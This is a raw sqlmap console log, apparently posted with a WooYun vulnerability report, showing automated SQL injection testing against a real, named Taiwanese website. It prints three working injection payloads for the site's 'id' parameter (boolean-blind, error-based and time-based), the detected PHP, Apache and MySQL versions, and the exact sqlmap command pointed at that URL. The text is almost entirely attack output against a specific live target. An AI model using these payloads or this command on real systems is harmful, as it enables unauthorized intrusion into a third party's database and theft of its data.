 [14:46:32] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[14:46:40] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[14:46:44] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[14:46:48] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[14:46:57] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[14:47:00] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[14:47:03] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[14:47:05] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[14:47:09] [INFO] target URL appears to be UNION injectable with 86 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[14:49:50] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection point(s) with a total of 574 HTTP(s) r
equests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=33456' AND 1968=1968 AND 'AGvG'='AGvG
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=33456' AND (SELECT 7636 FROM(SELECT COUNT(*),CONCAT(0x716a7a6a71
,(SELECT (ELT(7636=7636,1))),0x7171707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SC
HEMA.CHARACTER_SETS GROUP BY x)a) AND 'opMr'='opMr
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=33456' AND (SELECT * FROM (SELECT(SLEEP(5)))dWJS) AND 'qIVo'='qI
Vo
---
[14:49:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.9, Apache 2.0.59
back-end DBMS: MySQL 5.0
[14:49:52] [INFO] fetched data logged to text files under 'C:\Users\lamont\.sqlm
ap\output\www.goodnews.org.tw'
[*] shutting down at 14:49:52
D:\Python27\sqlmap>sqlmap.py --batch -u "http://www.goodnews.org.tw/classic_cont
ent.php?id=33456"
www.wooyun.org
半: